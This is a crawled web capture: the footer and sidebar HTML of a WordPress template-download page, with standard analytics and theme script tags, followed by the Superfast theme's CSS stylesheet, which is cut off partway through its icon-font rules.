.entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/hello-kitty-banner-template/" rel="prev"><span>Previous post</span> Hello Kitty Banner Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://complete.maexproit.com/training-documentation-template-word/">Training Documentation Template Word</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/college-ruled-lined-paper-template-word-2007/">College Ruled Lined Paper Template Word 2007</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-march-madness-bracket-template/">Blank March Madness Bracket Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/report-content-page-template/">Report Content Page Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  -->
</div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12
body_size: 14453
content:
/*
Theme Name: Superfast
Theme URI: https://www.idtheme.com/superfast/
Author: Gian MR
Author URI: http://www.gianmr.com/
Description: Super fast, seo and high CTR wordpress theme.
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: superfast
Tags: two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, microformats, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce

Superfast is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.

*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize.css
# Sidr.css
# Eleganticons.css
# Elements
# Forms
# Navigation
	## Menus
	## Other Navigation
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Footer
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
--------------------------------------------------------------*/
img,legend{border:0}legend,td,th{padding:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:2px solid #ecf0f1;margin:0 5px;padding:20px}table{border-collapse:collapse;border-spacing:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

/*--------------------------------------------------------------
# Sidr.css - mobile menu | MIT License | https://github.com/artberri/sidr
--------------------------------------------------------------*/
.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:hidden;overflow-y:auto;font-size:14px;background:#f8f8f8;color:#333;box-shadow:0 0 5px 5px #ebebeb inset}.sidr .sidr-inner{padding:0 0 15px}.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.sidr h1,.sidr h2,.sidr h3,.sidr h4,.sidr h5,.sidr h6{background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#fff),color-stop(100%,#dfdfdf));background-image:-moz-linear-gradient(#fff,#dfdfdf);background-image:-webkit-linear-gradient(#fff,#dfdfdf);background-image:linear-gradient(#fff,#dfdfdf);font-size:11px;font-weight:400;padding:0 15px;margin:0 0 5px;color:#333;line-height:24px;box-shadow:0 5px 5px 3px rgba(0,0,0,.2)}.sidr ul li,.sidr ul li.active,.sidr ul li.sidr-class-active,.sidr ul li:hover{line-height:48px}.sidr ul li ul li.active>a,.sidr ul li ul li.active>span,.sidr ul li ul li.sidr-class-active>a,.sidr ul li ul li.sidr-class-active>span,.sidr ul li ul li:hover>a,.sidr ul li ul li:hover>span,.sidr ul li.active>a,.sidr ul li.active>span,.sidr ul li.sidr-class-active>a,.sidr ul li.sidr-class-active>span,.sidr ul li:hover>a,.sidr ul li:hover>span{box-shadow:0 0 15px 3px #ebebeb inset}.sidr p{font-size:14px;margin:0 0 12px}.sidr p a{color:rgba(51,51,51,.9)}.sidr>p{margin-left:15px;margin-right:15px}.sidr ul{display:block;margin:0 0 15px;padding:0;border-top:1px solid #dfdfdf;border-bottom:1px solid #fff}.sidr ul li{display:block;margin:0;border-top:1px solid #fff;border-bottom:1px solid #dfdfdf}.sidr ul li ul,.sidr ul li ul li:last-child{border-bottom:0}.sidr ul li a,.sidr ul li span{padding:5px 15px;font-size:13px;line-height: 26px;display:block;text-decoration:none;color:#333}.sidr ul li ul{margin:0}.sidr ul li ul li{line-height:40px;font-size:13px}.sidr ul li ul li.active,.sidr ul li ul li.sidr-class-active,.sidr ul li ul li:hover{line-height:40px}.sidr ul li ul li a,.sidr ul li ul li span{color:rgba(51,51,51,.8);padding-left:30px}.sidr form{margin:0 15px}.sidr label{font-size:13px}.sidr input[type=text],.sidr input[type=password],.sidr input[type=date],.sidr input[type=datetime],.sidr input[type=email],.sidr input[type=number],.sidr input[type=search],.sidr input[type=tel],.sidr input[type=time],.sidr input[type=url],.sidr select,.sidr textarea{width:100%;font-size:13px;padding:5px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 0 10px;border-radius:2px;border:0;background:rgba(0,0,0,.1);color:rgba(51,51,51,.6);display:block;clear:both}.sidr input[type=checkbox]{width:auto;display:inline;clear:none}.sidr input[type=button],.sidr input[type=submit]{color:#f8f8f8;background:#333}.sidr input[type=button]:hover,.sidr input[type=submit]:hover{background:rgba(51,51,51,.9)}

/*--------------------------------------------------------------
# Eleganticons.css - Font icon | MIT License | https://github.com/josephnle/elegant-icons
--------------------------------------------------------------*/
@font-face{font-family:ElegantIcons;src:url(fonts/ElegantIcons.eot);src:url(fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'),url(fonts/ElegantIcons.woff) format('woff'),url(fonts/ElegantIcons.ttf) format('truetype'),url(fonts/ElegantIcons.svg#ElegantIcons) format('svg');font-weight:400;font-style:normal}[data-icon]:before{font-family:ElegantIcons;content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow-up-down,.arrow_back,.arrow_carrot-2down,.arrow_carrot-2down_alt2,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left,.arrow_carrot-2left_alt,.arrow_carrot-2left_alt2,.arrow_carrot-2right,.arrow_carrot-2right_alt,.arrow_carrot-2right_alt2,.arrow_carrot-2up,.arrow_carrot-2up_alt,.arrow_carrot-2up_alt2,.arrow_carrot-down,.arrow_carrot-down_alt,.arrow_carrot-down_alt2,.arrow_carrot-left,.arrow_carrot-left_alt,.arrow_carrot-left_alt2,.arrow_carrot-right,.arrow_carrot-right_alt,.arrow_carrot-right_alt2,.arrow_carrot-up,.arrow_carrot-up_alt2,.arrow_carrot_up_alt,.arrow_condense,.arrow_condense_alt,.arrow_down,.arrow_down_alt,.arrow_expand,.arrow_expand_alt,.arrow_expand_alt2,.arrow_expand_alt3,.arrow_left,.arrow_left-down,.arrow_left-down_alt,.arrow_left-right,.arrow_left-right_alt,.arrow_left-up,.arrow_left-up_alt,.arrow_left_alt,.arrow_move,.arrow_right,.arrow_right-down,.arrow_right-down_alt,.arrow_right-up,.arrow_right-up_alt,.arrow_right_alt,.arrow_triangle-down,.arrow_triangle-down_alt,.arrow_triangle-down_alt2,.arrow_triangle-left,.arrow_triangle-left_alt,.arrow_triangle-left_alt2,.arrow_triangle-right,.arrow_triangle-right_alt,.arrow_triangle-right_alt2,.arrow_triangle-up,.arrow_triangle-up_alt,.arrow_triangle-up_alt2,.arrow_up,.arrow_up-down_alt,.arrow_up_alt,.icon_adjust-horiz,.icon_adjust-vert,.icon_archive,.icon_archive_alt,.icon_bag,.icon_bag_alt,.icon_balance,.icon_blocked,.icon_book,.icon_book_alt,.icon_box-checked,.icon_box-empty,.icon_box-selected,.icon_briefcase,.icon_briefcase_alt,.icon_building,.icon_building_alt,.icon_calculator_alt,.icon_calendar,.icon_calulator,.icon_camera,.icon_camera_alt,.icon_cart,.icon_cart_alt,.icon_chat,.icon_chat_alt,.icon_check,.icon_check_alt,.icon_check_alt2,.icon_circle-empty,.icon_circle-slelected,.icon_clipboard,.icon_clock,.icon_clock_alt,.icon_close,.icon_close_alt,.icon_close_alt2,.icon_cloud,.icon_cloud-download,.icon_cloud-download_alt,.icon_cloud-upload,.icon_cloud-upload_alt,.icon_cloud_alt,.icon_cog,.icon_cogs,.icon_comment,.icon_comment_alt,.icon_compass,.icon_compass_alt,.icon_cone,.icon_cone_alt,.icon_contacts,.icon_contacts_alt,.icon_creditcard,.icon_currency,.icon_currency_alt,.icon_cursor,.icon_cursor_alt,.icon_datareport,.icon_datareport_alt,.icon_desktop,.icon_dislike,.icon_dislike_alt,.icon_document,.icon_document_alt,.icon_documents,.icon_documents_alt,.icon_download,.icon_drawer,.icon_drawer_alt,.icon_drive,.icon_drive_alt,.icon_easel,.icon_easel_alt,.icon_error-circle,.icon_error-circle_alt,.icon_error-oct,.icon_error-oct_alt,.icon_error-triangle,.icon_error-triangle_alt,.icon_film,.icon_floppy,.icon_floppy_alt,.icon_flowchart,.icon_flowchart_alt,.icon_folder,.icon_folder-add,.icon_folder-add_alt,.icon_folder-alt,.icon_folder-open,.icon_folder-open_alt,.icon_folder_download,.icon_folder_upload,.icon_genius,.icon_gift,.icon_gift_alt,.icon_globe,.icon_globe-2,.icon_globe_alt,.icon_grid-2x2,.icon_grid-3x3,.icon_group,.icon_headphones,.icon_heart,.icon_heart_alt,.icon_hourglass,.icon_house,.icon_house_alt,.icon_id,.icon_id-2,.icon_id-2_alt,.icon_id_alt,.icon_image,.icon_images,.icon_info,.icon_info_alt,.icon_key,.icon_key_alt,.icon_laptop,.icon_lifesaver,.icon_lightbulb,.icon_lightbulb_alt,.icon_like,.icon_like_alt,.icon_link,.icon_link_alt,.icon_loading,.icon_lock,.icon_lock-open,.icon_lock-open_alt,.icon_lock_alt,.icon_mail,.icon_mail_alt,.icon_map,.icon_map_alt,.icon_menu,.icon_menu-circle_alt,.icon_menu-circle_alt2,.icon_menu-square_alt,.icon_menu-square_alt2,.icon_mic,.icon_mic_alt,.icon_minus-06,.icon_minus-box,.icon_minus_alt,.icon_minus_alt2,.icon_mobile,.icon_mug,.icon_mug_alt,.icon_music,.icon_ol,.icon_paperclip,.icon_pause,.icon_pause_alt,.icon_pause_alt2,.icon_pencil,.icon_pencil-edit,.icon_pencil-edit_alt,.icon_pencil_alt,.icon_pens,.icon_pens_alt,.icon_percent,.icon_percent_alt,.icon_phone,.icon_piechart,.icon_pin,.icon_pin_alt,.icon_plus,.icon_plus-box,.icon_plus_alt,.icon_plus_alt2,.icon_printer,.icon_printer-alt,.icon_profile,.icon_pushpin,.icon_pushpin_alt,.icon_puzzle,.icon_puzzle_alt,.icon_question,.icon_question_alt,.icon_question_alt2,.icon_quotations,.icon_quotations_alt,.icon_quotations_alt2,.icon_refresh,.icon_ribbon,.icon_ribbon_alt,.icon_rook,.icon_search,.icon_search-2,.icon_search_alt,.icon_shield,.icon_shield_alt,.icon_star,.icon_star-half,.icon_star-half_alt,.icon_star_alt,.icon_stop,.icon_stop_alt,.icon_stop_alt2,.icon_table,.icon_tablet,.icon_tag,.icon_tag_alt,.icon_tags,.icon_tags_alt,.icon_target,.icon_tool,.icon_toolbox,.icon_toolbox_alt,.icon_tools,.icon_trash,.icon_trash_alt,.icon_ul,.icon_upload,.icon_vol-mute,.icon_vol-mute_alt,.icon_volume-high,.icon_volume-high_alt,.icon_volume-low,.icon_volume-low_alt,.icon_wallet,.icon_wallet_alt,.icon_zoom-in,.icon_zoom-in_alt,.icon_zoom-out,.icon_zoom-out_alt,.social_blogger,.social_blogger_circle,.social_blogger_square,.social_delicious,.social_delicious_circle,.social_delicious_square,.social_deviantart,.social_deviantart_circle,.social_deviantart_square,.social_dribbble,.social_dribbble_circle,.social_dribbble_square,.social_facebook,.social_facebook_circle,.social_facebook_square,.social_flickr,.social_flickr_circle,.social_flickr_square,.social_googledrive,.social_googledrive_alt2,.social_googledrive_square,.social_googleplus,.social_googleplus_circle,.social_googleplus_square,.social_instagram,.social_instagram_circle,.social_instagram_square,.social_linkedin,.social_linkedin_circle,.social_linkedin_square,.social_myspace,.social_myspace_circle,.social_myspace_square,.social_picassa,.social_picassa_circle,.social_picassa_square,.social_pinterest,.social_pinterest_circle,.social_pinterest_square,.social_rss,.social_rss_circle,.social_rss_square,.social_share,.social_share_circle,.social_share_square,.social_skype,.social_skype_circle,.social_skype_square,.social_spotify,.social_spotify_circle,.social_spotify_square,.social_stumbleupon_circle,.social_stumbleupon_square,.social_tumbleupon,.social_tumblr,.social_tumblr_circle,.social_tumblr_square,.social_twitter,.social_twitter_circle,.social_twitter_square,.social_vimeo,.social_vimeo_circle,.social_vimeo_square,.social_wordpress,.social_wordpress_circle,.social_wordpress_square,.social_youtube,.social_youtube_circle,.social_youtube_square{font-family:ElegantIcons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_y